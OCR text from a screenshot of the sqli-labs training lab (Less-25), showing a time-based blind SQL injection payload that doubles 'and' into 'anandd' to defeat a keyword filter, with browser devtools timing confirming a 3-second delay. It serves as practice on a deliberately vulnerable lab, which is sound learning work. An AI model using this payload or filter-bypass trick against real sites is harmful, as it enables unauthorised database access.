 Less-25 Trick with OR & AND
不安全 sql.com/sqli-labs/Less-25/?id=1%27%20%20anandd%20if(length(database())=8,sleep(3),1)%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' and if(length(database())=8,sleep(3),1)#
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Preserve log Disable cache No throttling
ter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
me Status Type Initiator Size Time Waterfall
?id=1%27%20%20anandd%20if(length(database())=8,sleep(3),1)%23 200 document Other 1.2 kB 3.02 s
Less-25.jpg 200 jpeg ?id=1' anandd if(length(database()... (memory cache) 0 ms
Less-25-1.jpg 200 jpeg ?id=1' anandd if(length(database()... (memory cache) 0 ms